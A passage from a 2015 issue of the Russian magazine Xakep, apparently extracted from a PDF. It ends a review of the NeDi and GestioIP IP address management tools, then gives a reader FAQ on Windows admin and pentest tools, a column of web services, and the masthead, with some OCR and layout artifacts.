CDP (Cisco Discovery Protocol), FDP (Foundry Discovery Protocol) и майкрософтовский LLTD (Link Layer Topology Discovery). Для получения MAC-адресации и прочей информации с роутеров на базе Cisco IOS (и некоторых других) может быть использован привилегированный CLI. Такой способ быстрее, чем сканирование VLAN, но его уже нужно будет настраивать персонально, указывая пароли для доступа к Telnet или SSH. Основным методом остается все-таки SNMP. Проверяются также DNS- и NTP-сервисы. Конфигурации хранятся в БД (MySQL или PostgreSQL) или в виде текстовых файлов. После обнаружения администратор может самостоятельно добавить описание и назначить более наглядный значок для конкретного устройства. Возможна одновременная работа нескольких администраторов, организован простой чат для быстрого обмена информацией. Кроме собственной базы пользователей, привлекается LDAP и RADIUS. Есть несколько полезных инструментов вроде IP-калькулятора и конвертера текста. Реализован простой бэкап и восстановление настроек самого NeDi.

Фактически NeDi представляет собой несколько Perl-скриптов для конкретной задачи: обнаружения, мониторинга, записи событий в БД, SNMP и генерирования статистики. Для их запуска используется консоль, GUI и cron.

Вся информация выводится через веб-интерфейс, имеющиеся шаблоны позволяют его одинаково комфортно просматривать как на ПК с большим экраном, так и на мобильном устройстве. Вид можно менять при помощи тем. Интерфейс, правда, доступен только на английском, итальянском и немецком. Локализация реализована в виде HTML-файлов, и при желании можно перевести самостоятельно по мере внедрения. После регистрации в первом окне Welcome to NeDi (находится в User -> Profile) выдаются общие подсказки по дальнейшим действиям: уточнению настроек, установке отправной точки для сканирования и сканированию сети, настройке задач и мониторингу SNMP. Просто нажимаешь на значок и переходишь к пункту, а можно сам значок поискать в меню. Бэкап устройства может быть произведен в CLI непосредственным запуском nedi.pl или в GUI Devices -> List -> Status. Информация сохраняется обычно в /var/nedi/config. Восстановление настроек лежит исключительно на администраторе.

В большинстве случаев установки через интерфейс производятся при помощи редактирования конфигурационных файлов, для удобства все они собраны в раскрывающийся список. В основном файле nedi.conf следует прописать правильные параметры для сканирования SNMP (обязательно), опционально политики доступа к CLI, маску IP, настройки подключения к БД, отправку email и SMS, выводимые сообщения, интеграцию с Cacti и другое. Отступы следует делать табом.

Интерфейс написан на РНР, поэтому для работы нам потребуется обычный LAMP-сервер. Проект предлагает инструкции по установке на FreeBSD, OS X и SUSE. Вероятно, можно их считать рекомендуемыми, хотя NeDi прекрасно работает и в любом другом Linux. Руководства для других ОС можно поискать в Сети и адаптировать под текущий релиз. Также ответы на некоторые вопросы есть на форуме. Кроме архива с исходными текстами, предлагается готовый ISO-образ, собранный на базе OpenBSD, и образ для VMware (пароль в CLI root/root, веб — admin/admin). Образ для VMware полностью настроен, при наличии DHCP-сервера получает IP автоматически, после чего можно заходить через веб и начинать работу. Знание особенностей OpenBSD не требуется. Подготовлены несколько команд, позволяющих быстро выполнить основные операции, все они показываются при загрузке (ne запускает NeDi, wa - snmpwalk, ег выводит ошибки веб-сервера и так далее). Проект предлагает документацию плюс видео на своем канале. В принципе, материала достаточно, чтобы при желании разобраться.

![](_page_32_Figure_37.jpeg)

После регистрации NeDi показывает список основных задач

![](_page_32_Picture_733.jpeg)

Редактирование конфигурационного файла при помощи веб-интерфейса NeDi

#### **GESTIOIP**

GestiolP(gestioip.net) сами разработчики относят к классу IPAM (IPv4/IPv6 Address Management). Это веб-приложение для управления IP-адресацией сетей, автоматического обнаружения сетевых устройств, позволяющее администратору быстро получить нужные данные и произвести настройки. Для обнаружения узлов, сбора информации о них и мониторинга состояния используется SNMP, DNS и ICMP (Ping). База данных устройств может быть заполнена автоматически путем сканирования сети, при помощи импорта из XLS-файлов или вручную. Таблицы маршрутизации могут быть как статическими, локальными, так и обновляться при помощи протоколов динамической маршрутизации OSPF, RIP, IS-IS и EIGRP. Фильтры и функции поиска позволяют легко найти информацию об IP-адресах или хостах, провести аудит. Есть три варианта просмотра сетей: по IP, по типу и по статусу. Корневые (root) сети являются контейнерами, позволяющими удобно сгруппировать подсети, но не содержат конечных станций. Включает систему управления линиями dial-up и VLAN. Доступные инструменты позволяют легко произвести разделение, слияние, расширение, уменьшение сетей с сохранением записи хостов, найти сети с перекрывающейся адресацией, бронировать IP (для DHCP, например). Есть в поставке IP-калькулятор. Можно сгенерировать готовые установки DNS-зон для серверов BIND или dibdns. Инструмент IPv6 Migrator позволяет генерировать IPv6. Есть функция экспорта в CVS, ведется статистика.

Поддерживается интеграция с open source системой инвентаризации OCS Inventory NG. Возможна аутентификация на основе Apache mod\_auth (поддерживается внутренняя база пользователей) и интеграция с Active Directory и LDAP.

По сути своей это веб-приложение, написанное на Perl, все задачи выполняются при помощи CGI-скриптов, запускаемых вручную из GUI или через cron. Интерфейс несложный, параметров для настройки немного, выводимые данные настраиваются. Хотя, чтобы разобраться с некоторыми особенностями, придется заглянуть в документацию. Большой плюс - интерфейс изначально поддерживает русский.

Распространяется GestiolP по лицензии GNU GPL. Также разработчики предлагают коммерческий модуль (gestioip.net/configuration backup and management.html), позволяющий автоматически делать бэкап и восстановление установок сетевых устройств, управлять их конфигурациями, выполнять команды и сохранять вывод. Поддерживается одновременный запуск команд на нескольких маршрутизаторах. Полученные настройки хранятся централизованно, поддерживается история, есть функция сравнения конфигураций и результатов запущенных заданий. Например, можно очень просто сохранить АRP-кеш за некоторый период, затем сравнить и увидеть, есть ли изменения. В качестве шаблонов заданий и опроса устройств используются XML-файлы. Это упрощает самостоятельное создание нужных установок.

Для развертывания потребуется Apache с модулем mod-perl и MySQL. Подходит любая \*nix и Win, но рекомендуется Linux. Проект предлагает архив с исходными текстами и четыре внятных руководства по установке и настройке (на английском). Установка упрощается тем, что разработчики подготовили скрипт (./setup\_gestioip.sh), который проверяет все необходимое и автоматически доустанавливает нужные Perl-модули. В Ubuntu следует подключить universe, причем проверяется запись в /etc/apt/source.list, если universe прописан в одном из файлов в /etc/apt/source.list.d, скрипт запись не найдет. Дальнейшие донастройки производятся в мастере.

```
Терминал - mc [root@linuxmint17]:/var/cache/apt/archives
user@linuxmint17 ~/gestioip 3.2 $ sudo ./setup_gestioip.sh
This script will install GestioIP 3.2 on this computer
Do you wish to continue [y]/n? y
Starting installation
Starting GestioIP setup from folder /home/user/gestioip 3.2
Storing log in file /home/user/gestioip 3.2/20150701202331.setup.log
             | Checking for Apache web server daemon...
  Where is Apache daemon binary [/usr/sbin/apache2]?
OK, using Apache daemon /usr/sbin/apache2
    | Checking for Apache main configuration file...
Loading environment variables from /etc/apache2/envvars
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0
.1.1. Set the 'ServerName' directive globally to suppress this message
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0
.1.1. Set the 'ServerName' directive globally to suppress this message
Where is Apache main configuration file [/etc/apache2/apache2.conf]?
OK, using Apache main configuration file /etc/apache2/apache2.conf
        | Checking for Apache user account...
Which user account is running Apache web server [www-data]?
```
Установка GestiolP упрощается подготовленным скриптом

![](_page_32_Figure_49.jpeg)

Наглядная статистика GestiolP

#### **ВЫВОД**

Управление IP-адресами - это непрерывный процесс, включающий в себя планирование, мониторинг, настройки, резервирование, перенос установок на новые устройства. При большом количестве устройств без специальных IPAM-систем он становится очень сложным. Так что рекомендуем присмотреться к одному из описанных решений. Э

![](_page_33_Picture_1.jpeg)

![](_page_33_Picture_2.jpeg)

# ЕСТЬ ВОПРОСЫ — ПРИСЫЛАЙ

HA FAQ@GLC.RU

J

#### Есть ли какие-то сборники софта по хак тулзам под винду?

Да! Есть очень интересный инструмент, который, думаю, тебя заинтере- $\blacktriangle$ сует. Называется он Pentest Box. Его создал Адитья Аргавал после изучения статистики загрузок различных хак-инструментов. Больше половины скачивающих оказались пользователями Windows. Сборник представляет собой архив на 2,5 гигабайта различного софта. Ничего настраивать не нужно, все готово к работе. Если вдруг захочется что-то добавить, все необходимые инструкции есть на сайте. Инструмент удобен еще и тем, что не требует установки и позволяет себя переносить, скажем, на флешке или даже в памяти телефона.

![](_page_33_Picture_9.jpeg)

#### Какая есть альтернатива cmd под Windows?

Дефолтная консоль, действительно - жутко неудобная штука. Нет нор-A мального буфера обмена, подсветки и еще кучи различных полезных фич, к которым очень быстро привыкаешь. В качестве интересной альтернативы могу предложить **ConEmu** - это эмулятор консольного окна Windows. Вот что пишет сам разработчик:

«При запуске нового консольного приложения в ConEmu реальное окно консоли не отображается, а весь вывод и ввод перехватывается и перенаправляется в ConEmu. Основное назначение — совместное использование с Far Manager. Но в ConEmu можно запускать и другие приложения: cmd, powershell, dn, putty, notepad,  $n \pi.n.$ 

Помимо этого есть огромное количество разных крутых штук:

- Простой ресайз окна консоли, максимизация и полноэкранный режим (Alt+Enter), который не требует перевода видекарты в текстовый режим;
- Отсутствие проблемы появления полос прокрутки в Far при блокировании (засыпании) компьютера;
- Встроенная поддержка мультиконсоли (несколько приложений в одном окне ConEmu), возможность запускать новые приложения от имени администратора;
- Простой запуск приложений для DOS в Windows 7 и 64-битных ОС через DosBox;
- При выполнении консольных приложений, запущенных из Far, высота консольного буфера автоматически увеличивается;
- Встроенная поддержка Drag&Drop между панелями и другими приложениями;
- Можно использовать и с другими консольными программами (например cmd.exe) с установкой высоты буфера и прокруткой окна с клавиатуры;
- Возможность переключения между окнами Far (панели, редактор, вьювер) через закладки, отображаемые в верхней части окна ConEmu;
- Выбор типа сглаживания шрифтов, выбор шрифта и его размера плюс какаяникакая поддержка немоноширинных шрифтов;
- Все настройки загружаются из реестра (или файла XML), допускается использование множества конфигураций, имя загружаемой конфигурации можно указать в параметрах запуска;
- Поддерживаются нестандартные цвета консоли;
- Короткий правый клик мышкой в Far выделение файлов, длинный правый клик - вызов контекстного меню проводника для элемента;
- Окно можно делать прозрачным!

![](_page_33_Picture_681.jpeg)

![](_page_33_Picture_28.jpeg)

Какую ОС можешь посоветовать для форензики, кроме Kali?

Попробуй присмотреться к Parrot security OS. Это интересный дистрибу- $\boldsymbol{\Lambda}$ тив, основанный на Debian и созданный для пентестеров и реверсеров. Отлично подходит для анонимного серфинга и форензики. Есть огромное количество предустановленного софта. Многое перекликается с небезизвестным Kali Linux, но есть и специфичные тулзы, список которых можно посмотреть на официальном сайте. Внешне дистрибутив выглядит неплохо, часто обновляется и пополняется софтом.

![](_page_33_Figure_32.jpeg)

После установки в сервер на Windows дополнительной сетевой  $\mathbf Q$ карты в логи посыпались ошибки: A duplicate name has been detected on the TCP network. Как это лечить?

Подобные ошибки возникают тогда, когда каждый интерфейс регистри-A рует одни и те же имена NetBIOS. Поэтому для начала нужно определиться, на каком интерфейсе у тебя будет сервер. Предположим, 192.168.29.1. Значит, ты идешь в свойства сетевого окружения и у всех интерфейсов кроме 192.168.29.1 снимаешь галки у служб. Заодно в свойствах `ТСР/IР -> Дополнительно можешь отключить NetBIOS over TCP/IP. После этого можно проверить, что изменилось, командой nbtstat - n. Ошибок больше быть не должно.

# РАЗВОРАЧИВАЕМ ОС УДАЛЕННО

Полезный хинт

Как можно автоматизировать разворачивание ОС на компьютерах Q в домене Windows?

Я рекомендую использовать утилиту Windows Deployment Services (WDS), которая доступна в Windows Server начиная с версии 2003 года. Несмотря на то, что базовая функциональность с тех пор не менялась, в версии для Windows Server 2012 много новых фишек. Сама по себе WDS — не решение для развертывания, а важный инфраструктурный компонент, который используется настоящими решениями по развертыванию, такими как MDT и Configuration Manager.

Несмотря на то, что с технической точки зрения WDS способна развернуть образ ОС и даже обеспечивает ограниченную поддержку механизма внедрения драйверов (driver-injection mechanism), в ней нет функций, необходимых для развертывания клиентов и серверов Windows на предприятии. Поэтому лучше всего использовать WDS вместе с MDT или Configuration Manager. Такой комбайн поддерживает следующие ключевые функции:

- Запуск загрузочных образов MDT или Configuration Manager через механизм сетевой загрузки (Pre-boot Execution Environment, PXE).
- Развертывание клиентов и серверов всех поддерживаемых в настоящее  $\bullet$ время ОС.
- Интерфейс управления для создания решения и управления им.
- Управление ходом всего процесса развертывания через последовательности задач.
- Наблюдение за развертыванием в режиме реального времени.  $\bullet$
- Отличные механизмы внедрения драйверов.  $\bullet$
- Динамическое задание параметров при развертывании ОС.
- Автоматическое развертывание обновлений Windows с выполнением всех требуемых перезагрузок.

![](_page_33_Figure_48.jpeg)

WDS

![](_page_33_Picture_50.jpeg)

ботает в кодировке DOS, это codepage 866. Тот же «Блокнот» создает файл в кодировке Windows 1251. Поэтому, когда ты смотришь файл, консоль отображает его в своей, досовской кодировке. Обойти это можно несколькими способами. Во-первых, можно открыть файл тем же Notepad++ и сохранить с его помощью файл в кодировке ОЕМ-866. Для этого нужно сделать следующее:

Открываем меню Кодировки -> Кодировки -> Кириллица -> ОЕМ-866 Файл -> Сохранить как -> Пишем имя файла и расширение bat или cmd -> Сохранить

Чтобы правильно сконвертировать уже имеющийся в редакторе код с кириллицей:

- войти в редактор;
- скопировать текст (Ctrl+A);
- удалить текст;
- меню Кодировки -> Кодировки -> Кириллица -> ОЕМ-866;
- вставить текст; сохранить, запустить.

В Windows 7 часто бывает так, что текст, скопированный из браузера, в буфере превращается в тарабарщину - это будет видно при вставке в тот же «Блокнот». Излечить это несложно: просто переключись на русскую раскладку при копировании. Для скриптов более правильный метод — смена кодовой страницы. Для шелловых скриптов добавляем в начало строку `chcp 1251 >nul`. Правда, этот трюк не позволит выполнить команду `echo хакер Вася́ - на выходе будут кракозябры. А вот создать папку с русским названием при помощи `md` выйдет. Для вывода сообщений можно использовать другой трюк:

#### $chcp$  1251 >nul

for /f "delims=" %%A in ("xakep Baca") do >nul chcp 866& echo.%%A

# ИНСТРУМЕНТЫ ДЛЯ АДМИНИСТРИРОВАНИЯ WINDOWS

#### Какие инструменты можно использовать для администрирования серверов и рабочих станций на Windows?

Утилит, которые упрощают жизнь — масса. FarManager, Notepad++, 7-zip и так далее и тому подобное. У каждого есть свой набор и свои предпочтения. Ктото отключает всю графику или наоборот ставит ядовито-зеленый фон. Главное, чтобы было удобно работать и пользоваться привычными инструментами. Ведь от этого напрямую зависит продуктивность.

![](_page_33_Picture_65.jpeg)

Загрузочная флешка или целый внешний диск с различными дистрибутивами. Антивирус, софт для работы с диском, легкий дистрибутив для работы с интернетом и все в таком духе. Продолжать можно очень долго, к тому же у каждого администратора своя специфика работы.

![](_page_33_Picture_67.jpeg)

#### Есть ли аналог remmina под Windows?

Лично я пользуюсь Remote Desktop Connection Manager. Программа не но-Ą вая, но работает и со своей задачей справляется. Для управления серверами могу порекомендовать консоль, и это не шутка. Серверы на Windows сейчастоже могут управляться через консоль — через различные скрипты PowerShell и диспетчеры. Для удобства можно использовать ConEmu. Стоит посмотреть и в сторону Terminals. Поможет и RDPDesk — правда, проект умер, и программа у многих выдает ошибки при подключении, так что будь внимателен.

В чем лучше всего вести техническую документацию?

Здесь легко развести целый холивар. Сколько людей, столько и мнений, A плюс обычно есть определенные корпоративные стандарты и регламенты, которые в каждой компании свои. Лично мне очень понравилась опенсорсная **DokuWiki**. Кто-то, конечно же, скажет, что это не специализированное решение и не совсем подходит, но я считаю, что ее хватает за глаза. Добавить схемы локальных сетей, приатачить архивы с нужными документами, создать разветвленную систему с правами доступа для разных пользователей - всё это можно сделать буквально парой щелчков мыши. Есть документация и возможность что-то переписать самостоятельно.

Если используется сервер на Windows, то подойдет SharePoint. Это, конечно, тоже спорное решение, но при грамотной настройке SharePoint превращается мощный комбайн с кучей возможностей. Из минусов - конечно же, цена

и определенные сложности в поддержке.

Какую программу можно использовать на Android для подключения по RDP через шлюз?

Программ для подключения по RDP немало, но лучше использовать фир-Менную утилиту - Microsoft Remote Desktop. У него, пожалуй, один существенный минус - невозможность отключить графику, чтобы не тянуть с удаленного хоста обои и прочие рюшки, которые просто жрут трафик, не неся полезной нагрузки. Сам интерфейс удобен и поддается настройке.

![](_page_33_Picture_76.jpeg)

Microsoft Remote Desktop

На ноутбуке через равные промежутки времени отваливается Wi-C. Fi, что можно сделать, куда смотреть?

На самом деле, вариантов неполадок очень много, начиная с неправильной настройки роутера и заканчивая проблемами с драйверами на самом ноутбуке. Для начала можно потестировать Wi-Fi на телефоне или, ещё лучше, на другом компьютере. Если другие устройства держат соединение нормально, то, скорее всего, виноват ноутбук. Тогда стоит переустановить драйверы и посмотреть логи системы. Стоит узнать, поддерживает ли ноутбук режим работы точки (b/g/n), возможно, проблема в этом. Обрати внимание и на перекрытие сетей - вдруг твою сеть глушит соседская. Другой причиной может быть энергосбережение: ноутбук может отключать Wi-Fi, пытаясь сэкономить заряд. Лечится это отключением сохранения энергии в настройках драйвера беспроводного адаптера ноутбука. Если ничего не помогает, и мысли кончились, попробуй загрузиться с LiveCD и поработать подключиться, это может прояснить ситуацию.

Ну и не стоит забывать про снифферы вроде того же Wireshark. Он способен многое рассказать о том, что делает твой ноутбук.

![](_page_33_Picture_82.jpeg)

Когда в cmd запускаешь команду ping с ключом /t, она быстро за-I бивает весь экран. Есть ли возможность получить статистику по полученным/потерянным пакетам, без завершения команды? Конечно! Для этого нужно использовать комбинацию клавиш `ctrl+break`,

после которой система покажет подробную статистику по пакетам и продолжит пинговать заданный узел.

# ОДНОЗНАЧНОГО ОТВЕТА НЕТ:<br>СЕТЕВОЙ ПРИНТЕР ДЛЯ МАЛОГО ОФИСА ИЛИ ДОМАШНИЙ ЛАЗЕРНИК?

![](_page_33_Picture_86.jpeg)

Для малого офиса с головой хватит лазерного принтера, предназначенного для домашнего использования. Стоит недорого, легко расшаривается и печатает. Да, нужно держать компьютер включенным, но это не такая уж проблема. При желании можно докупить принт-сервер и сделать принтер практически сетевым. Можно его мапить при соединении по RDP и свободно печатать.

![](_page_33_Picture_88.jpeg)

Сетевой принтер можно без плясок с бубном настроить для использования в любой корпоративной среде, будь то терминальные серверы или печать из другого филиала. Он не привязан к одному компьютеру, все его настройки переносятся вместе с ним, можно двигать хоть каждый день, главное, чтобы была сетевая розетка и электричество. Часто есть несколько типов картриджей, стандартных и с большим количеством тонера, что является плюсом. Также стоит отметить быструю печать и большее количество настроек.

![](_page_33_Picture_90.jpeg)

#### Где можно узнать про новые интересные векторы XSS атак?

К примеру, можно читать блоги рисерчеров - там часто попадаются наработки и отчеты об исследованиях. Стоит подписаться и на их твиттеры: нередко можно встретить интересные векторы, которые умещаются в один твит. И, конечно, специализированные ресурсы об XSS — например, xssposed. Немаловажно, что в описании к каждому хаку там есть строка Vulnerable URL, по которой можно узнать, как был атакован тот или иной сайт.

![](_page_33_Picture_93.jpeg)

#### Подкинь какой-нибудь интересный фреймворк для пентестов веб-сервисов!

Легко! Взгляни на WS-Attacker - это модульный фрейморк, он написан на Java и предназначен для проведения тестов на проникновения через веб-сервисы. Он прост в использовании и в нем много интересных функций.

 $\mathbf{z}$ 

#### Сервис для тестирования работы сайта при разном разрешении

 $\rightarrow$  Этот сервис не только дает ответ на поставленный в названии вопрос («Какое у меня разрешение экрана?») — этого было бы недостаточно полезно, чтобы добавлять его в закладки: он служит удобным инструментом для веб-разработчиков и позволяет посмотреть, как сайт будет выглядеть на устройствах с разным разрешением экрана. Сервис помнит все популярные разрешения, а загруженная через него страница показывается не как скриншот, а «живьем». Идеальный инструмент для тестирования интерактивных элементов.

включать символы Unicode в веб-адреса и создали сокращалку ссылок, которая превращает URL в набор эмодзи. Практического смысла в этом немного: перепечатывать значки намного сложнее, чем буквы, да и длина адресов выходит не меньше, чем у bitl.ly или goo.gl. Зато смотрится такая ссылка намного веселее, чем обычная. Не забывай заходить на ёё этати Рамя!

#### WHATISMYSCREENRESOLUTION

[whatismyscreenresolution.net](http://whatismyscreenresolution.net)

![](_page_34_Picture_10.jpeg)

#### Генератор веселых ссылок

 $\rightarrow$  Как известно, блоговая платформа Tumblr — это неиссякаемый источник картинок разной степени дурацкости, в том числе кузница анимированных гифов всея интернета. Новый сервис Tumblr TV позволяет смотреть гифки так, будто это телевизор: они сменяют друг друга и никогда не заканчиваются.

![](_page_34_Picture_20.jpeg)

LINKMOJI

#### $\rightarrow$  Создатели linkmoji решили воспользоваться возможностью

3

![](_page_34_Picture_15.jpeg)

#### Наркоманский аналог телевизора

Предупреждаем: велик шанс зайти по указанной ссылке и надолго залипнуть перед монитором! Может кончиться тем, что ты решишь повесить на стену старый планшет, включить на нем Tumblr TV и больше никогда не выключать.

## TUMBLR TV

[tumblr.com/tv](https://www.tumblr.com/tv)

#### Сайты, которые существуют, только пока на них смотрят

Хостинг может работать прямо в браузере, благодаря технологии WebSockets. По указанному адресу расположена страница со скриптом. Скрипт позволяет ввести текст для нашего «сайта» и поделиться ссылкой на него — такое сообщение будет существовать, покуда у кого-то открыта эта ссылка. Отсюда и название — «эфемерный пиринговый хостинг».

Это явно не лучшая идея для сайта компании, но для быстрого распространения (и последующего уничтожения) ценной информации лучше не придумаешь.

# WWW2.0

#### ЭФЕМЕРНЫЙ ХОСТИНГ

[ephemeralp2p.durazo.us](http://ephemeralp2p.durazo.us)

![](_page_34_Picture_258.jpeg)

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2015

Подробная информация по подписке [shop.glc.ru](http://shop.glc.ru/), [info@glc.ru](mailto:info%40glc.ru?subject=info%40glc.ru) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) Адрес для писем: Москва, 109147, а/я 50

**Мария Нефёдова**

[nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru%20?subject=)

**Анатолий Ализар**

АРТ

**Анна Королькова** Верстальщик цифровой версии

**Елена Тихонова**

Арт-директор

**Алик Вайнер** Дизайнер Обложка

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

#### РЕКЛАМА

**Анна Яковлева** PR-менеджер [yakovleva.a@glc.ru](mailto:yakovleva.a%40glc.ru?subject=)

**Мария Самсоненко** Менеджер по рекламе [samsonenko@glc.ru](mailto:samsonenko%40glc.ru?subject=samsonenko%40glc.ru)

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**MEGANEWS** 

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_35_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

#### № 08 (199)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)